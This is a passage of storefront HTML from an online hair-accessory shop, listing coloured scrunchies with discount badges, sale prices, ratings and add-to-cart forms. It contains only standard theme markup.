                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17216442826947__main-collection-product-grid7947867685059-submit title-template--17216442826947__main-collection-product-grid-7947867685059"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7947867685059" /><input type="hidden" name="section-id" value="template--17216442826947__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17216442826947__main-collection-product-grid-7947867685059"
              class="badge badge--bottom-left color-accent-2"
            >
              53%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.hairties.com/cdn/shop/files/Teal-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578282&width=165 165w,//www.hairties.com/cdn/shop/files/Teal-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578282&width=360 360w,//www.hairties.com/cdn/shop/files/Teal-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578282&width=533 533w,//www.hairties.com/cdn/shop/files/Teal-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578282&width=720 720w,//www.hairties.com/cdn/shop/files/Teal-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578282&width=940 940w,//www.hairties.com/cdn/shop/files/Teal-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578282&width=1066 1066w,//www.hairties.com/cdn/shop/files/Teal-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578282 1600w
                "
                src="//www.hairties.com/cdn/shop/files/Teal-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578282&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Green PRO Scrunchie"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
              >
              
<img
                  srcset="//www.hairties.com/cdn/shop/files/1_58666d4b-b967-4137-8c37-51c19df262ae.png?v=1717873827&width=165 165w,//www.hairties.com/cdn/shop/files/1_58666d4b-b967-4137-8c37-51c19df262ae.png?v=1717873827&width=360 360w,//www.hairties.com/cdn/shop/files/1_58666d4b-b967-4137-8c37-51c19df262ae.png?v=1717873827&width=533 533w,//www.hairties.com/cdn/shop/files/1_58666d4b-b967-4137-8c37-51c19df262ae.png?v=1717873827&width=720 720w,//www.hairties.com/cdn/shop/files/1_58666d4b-b967-4137-8c37-51c19df262ae.png?v=1717873827&width=940 940w,//www.hairties.com/cdn/shop/files/1_58666d4b-b967-4137-8c37-51c19df262ae.png?v=1717873827&width=1066 1066w,//www.hairties.com/cdn/shop/files/1_58666d4b-b967-4137-8c37-51c19df262ae.png?v=1717873827 2160w
                  "
                  src="//www.hairties.com/cdn/shop/files/1_58666d4b-b967-4137-8c37-51c19df262ae.png?v=1717873827&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/teal-pro-scrunchie"
                id="StandardCardNoMediaLink-template--17216442826947__main-collection-product-grid-7947876008131"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17216442826947__main-collection-product-grid-7947876008131 NoMediaStandardBadge-template--17216442826947__main-collection-product-grid-7947876008131"
              >
                Green PRO Scrunchie
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17216442826947__main-collection-product-grid-7947876008131"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 53%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17216442826947__main-collection-product-grid-7947876008131"
            
          >
            <a
              href="/products/teal-pro-scrunchie"
              id="CardLink-template--17216442826947__main-collection-product-grid-7947876008131"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17216442826947__main-collection-product-grid-7947876008131 Badge-template--17216442826947__main-collection-product-grid-7947876008131"
            >
              Green PRO Scrunchie
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7947876008131" data-rating="5.0" data-raters="130"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>$6.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>$6.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>$15.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17216442826947__main-collection-product-grid7947876008131" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="43651429564611"
                    disabled
                  >
                  <button
                    id="quick-add-template--17216442826947__main-collection-product-grid7947876008131-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17216442826947__main-collection-product-grid7947876008131-submit title-template--17216442826947__main-collection-product-grid-7947876008131"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7947876008131" /><input type="hidden" name="section-id" value="template--17216442826947__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17216442826947__main-collection-product-grid-7947876008131"
              class="badge badge--bottom-left color-accent-2"
            >
              53%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.hairties.com/cdn/shop/files/Blue-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717577972&width=165 165w,//www.hairties.com/cdn/shop/files/Blue-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717577972&width=360 360w,//www.hairties.com/cdn/shop/files/Blue-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717577972&width=533 533w,//www.hairties.com/cdn/shop/files/Blue-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717577972&width=720 720w,//www.hairties.com/cdn/shop/files/Blue-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717577972&width=940 940w,//www.hairties.com/cdn/shop/files/Blue-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717577972&width=1066 1066w,//www.hairties.com/cdn/shop/files/Blue-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717577972 3200w
                "
                src="//www.hairties.com/cdn/shop/files/Blue-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717577972&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Blue PRO Scrunchie"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3200"
                height="3200"
              >
              
<img
                  srcset="//www.hairties.com/cdn/shop/files/1_26d2eb8a-2b6b-4868-b9e1-5102b42de5e3.png?v=1717873947&width=165 165w,//www.hairties.com/cdn/shop/files/1_26d2eb8a-2b6b-4868-b9e1-5102b42de5e3.png?v=1717873947&width=360 360w,//www.hairties.com/cdn/shop/files/1_26d2eb8a-2b6b-4868-b9e1-5102b42de5e3.png?v=1717873947&width=533 533w,//www.hairties.com/cdn/shop/files/1_26d2eb8a-2b6b-4868-b9e1-5102b42de5e3.png?v=1717873947&width=720 720w,//www.hairties.com/cdn/shop/files/1_26d2eb8a-2b6b-4868-b9e1-5102b42de5e3.png?v=1717873947&width=940 940w,//www.hairties.com/cdn/shop/files/1_26d2eb8a-2b6b-4868-b9e1-5102b42de5e3.png?v=1717873947&width=1066 1066w,//www.hairties.com/cdn/shop/files/1_26d2eb8a-2b6b-4868-b9e1-5102b42de5e3.png?v=1717873947 2160w
                  "
                  src="//www.hairties.com/cdn/shop/files/1_26d2eb8a-2b6b-4868-b9e1-5102b42de5e3.png?v=1717873947&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/blue-pro-scrunchie"
                id="StandardCardNoMediaLink-template--17216442826947__main-collection-product-grid-7947860574403"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17216442826947__main-collection-product-grid-7947860574403 NoMediaStandardBadge-template--17216442826947__main-collection-product-grid-7947860574403"
              >
                Blue PRO Scrunchie
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17216442826947__main-collection-product-grid-7947860574403"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 53%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17216442826947__main-collection-product-grid-7947860574403"
            
          >
            <a
              href="/products/blue-pro-scrunchie"
              id="CardLink-template--17216442826947__main-collection-product-grid-7947860574403"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17216442826947__main-collection-product-grid-7947860574403 Badge-template--17216442826947__main-collection-product-grid-7947860574403"
            >
              Blue PRO Scrunchie
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7947860574403" data-rating="5.0" data-raters="65"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>$6.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>$6.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>$15.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17216442826947__main-collection-product-grid7947860574403" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="43651410362563"
                    disabled
                  >
                  <button
                    id="quick-add-template--17216442826947__main-collection-product-grid7947860574403-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17216442826947__main-collection-product-grid7947860574403-submit title-template--17216442826947__main-collection-product-grid-7947860574403"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7947860574403" /><input type="hidden" name="section-id" value="template--17216442826947__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17216442826947__main-collection-product-grid-7947860574403"
              class="badge badge--bottom-left color-accent-2"
            >
              53%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.hairties.com/cdn/shop/files/Beige-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717577657&width=165 165w,//www.hairties.com/cdn/shop/files/Beige-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717577657&width=360 360w,//www.hairties.com/cdn/shop/files/Beige-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717577657&width=533 533w,//www.hairties.com/cdn/shop/files/Beige-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717577657&width=720 720w,//www.hairties.com/cdn/shop/files/Beige-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717577657&width=940 940w,//www.hairties.com/cdn/shop/files/Beige-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717577657&width=1066 1066w,//www.hairties.com/cdn/shop/files/Beige-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717577657 1600w
                "
                src="//www.hairties.com/cdn/shop/files/Beige-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717577657&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Beige PRO Scrunchie"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
              >
              
<img
                  srcset="//www.hairties.com/cdn/shop/files/1_6dcbcd6e-40fd-4d9d-a4ca-ab4790c02479.png?v=1717893603&width=165 165w,//www.hairties.com/cdn/shop/files/1_6dcbcd6e-40fd-4d9d-a4ca-ab4790c02479.png?v=1717893603&width=360 360w,//www.hairties.com/cdn/shop/files/1_6dcbcd6e-40fd-4d9d-a4ca-ab4790c02479.png?v=1717893603&width=533 533w,//www.hairties.com/cdn/shop/files/1_6dcbcd6e-40fd-4d9d-a4ca-ab4790c02479.png?v=1717893603&width=720 720w,//www.hairties.com/cdn/shop/files/1_6dcbcd6e-40fd-4d9d-a4ca-ab4790c02479.png?v=1717893603&width=940 940w,//www.hairties.com/cdn/shop/files/1_6dcbcd6e-40fd-4d9d-a4ca-ab4790c02479.png?v=1717893603&width=1066 1066w,//www.hairties.com/cdn/shop/files/1_6dcbcd6e-40fd-4d9d-a4ca-ab4790c02479.png?v=1717893603 2160w
                  "
                  src="//www.hairties.com/cdn/shop/files/1_6dcbcd6e-40fd-4d9d-a4ca-ab4790c02479.png?v=1717893603&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/white-pro-scrunchie-copy"
                id="StandardCardNoMediaLink-template--17216442826947__main-collection-product-grid-7947843403971"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17216442826947__main-collection-product-grid-7947843403971 NoMediaStandardBadge-template--17216442826947__main-collection-product-grid-7947843403971"
              >
                Beige PRO Scrunchie
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17216442826947__main-collection-product-grid-7947843403971"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 53%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17216442826947__main-collection-product-grid-7947843403971"
            
          >
            <a
              href="/products/white-pro-scrunchie-copy"
              id="CardLink-template--17216442826947__main-collection-product-grid-7947843403971"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17216442826947__main-collection-product-grid-7947843403971 Badge-template--17216442826947__main-collection-product-grid-7947843403971"
            >
              Beige PRO Scrunchie
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7947843403971" data-rating="5.0" data-raters="131"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>$6.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>$6.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>$15.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17216442826947__main-collection-product-grid7947843403971" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="43651387949251"
                    disabled
                  >
                  <button
                    id="quick-add-template--17216442826947__main-collection-product-grid7947843403971-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17216442826947__main-collection-product-grid7947843403971-submit title-template--17216442826947__main-collection-product-grid-7947843403971"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7947843403971" /><input type="hidden" name="section-id" value="template--17216442826947__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17216442826947__main-collection-product-grid-7947843403971"
              class="badge badge--bottom-left color-accent-2"
            >
              53%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.hairties.com/cdn/shop/files/Blonde-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x_d4224d04-d962-4a04-9e97-f876731cd738.jpg?v=1717578406&width=165 165w,//www.hairties.com/cdn/shop/files/Blonde-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x_d4224d04-d962-4a04-9e97-f876731cd738.jpg?v=1717578406&width=360 360w,//www.hairties.com/cdn/shop/files/Blonde-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x_d4224d04-d962-4a04-9e97-f876731cd738.jpg?v=1717578406&width=533 533w,//www.hairties.com/cdn/shop/files/Blonde-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x_d4224d04-d962-4a04-9e97-f876731cd738.jpg?v=1717578406&width=720 720w,//www.hairties.com/cdn/shop/files/Blonde-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x_d4224d04-d962-4a04-9e97-f876731cd738.jpg?v=1717578406&width=940 940w,//www.hairties.com/cdn/shop/files/Blonde-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x_d4224d04-d962-4a04-9e97-f876731cd738.jpg?v=1717578406&width=1066 1066w,//www.hairties.com/cdn/shop/files/Blonde-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x_d4224d04-d962-4a04-9e97-f876731cd738.jpg?v=1717578406 3200w
                "
                src="//www.hairties.com/cdn/shop/files/Blonde-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x_d4224d04-d962-4a04-9e97-f876731cd738.jpg?v=1717578406&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Blonde PRO Scrunchie"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3200"
                height="3200"
              >
              
<img
                  srcset="//www.hairties.com/cdn/shop/files/1_149358ca-47a4-40f5-8e14-f1832acfe8b9.png?v=1717873713&width=165 165w,//www.hairties.com/cdn/shop/files/1_149358ca-47a4-40f5-8e14-f1832acfe8b9.png?v=1717873713&width=360 360w,//www.hairties.com/cdn/shop/files/1_149358ca-47a4-40f5-8e14-f1832acfe8b9.png?v=1717873713&width=533 533w,//www.hairties.com/cdn/shop/files/1_149358ca-47a4-40f5-8e14-f1832acfe8b9.png?v=1717873713&width=720 720w,//www.hairties.com/cdn/shop/files/1_149358ca-47a4-40f5-8e14-f1832acfe8b9.png?v=1717873713&width=940 940w,//www.hairties.com/cdn/shop/files/1_149358ca-47a4-40f5-8e14-f1832acfe8b9.png?v=1717873713&width=1066 1066w,//www.hairties.com/cdn/shop/files/1_149358ca-47a4-40f5-8e14-f1832acfe8b9.png?v=1717873713 2160w
                  "
                  src="//www.hairties.com/cdn/shop/files/1_149358ca-47a4-40f5-8e14-f1832acfe8b9.png?v=1717873713&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/blonde-pro-scrunchie"
                id="StandardCardNoMediaLink-template--17216442826947__main-collection-product-grid-7947883380931"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17216442826947__main-collection-product-grid-7947883380931 NoMediaStandardBadge-template--17216442826947__main-collection-product-grid-7947883380931"
              >
                Blonde PRO Scrunchie
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17216442826947__main-collection-product-grid-7947883380931"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 53%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17216442826947__main-collection-product-grid-7947883380931"
            
          >
            <a
              href="/products/blonde-pro-scrunchie"
              id="CardLink-template--17216442826947__main-collection-product-grid-7947883380931"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17216442826947__main-collection-product-grid-7947883380931 Badge-template--17216442826947__main-collection-product-grid-7947883380931"
            >
              Blonde PRO Scrunchie
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7947883380931" data-rating="5.0" data-raters="65"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>$6.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>$6.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>$15.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17216442826947__main-collection-product-grid7947883380931" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="43651438477507"
                    disabled
                  >
                  <button
                    id="quick-add-template--17216442826947__main-collection-product-grid7947883380931-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17216442826947__main-collection-product-grid7947883380931-submit title-template--17216442826947__main-collection-product-grid-7947883380931"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
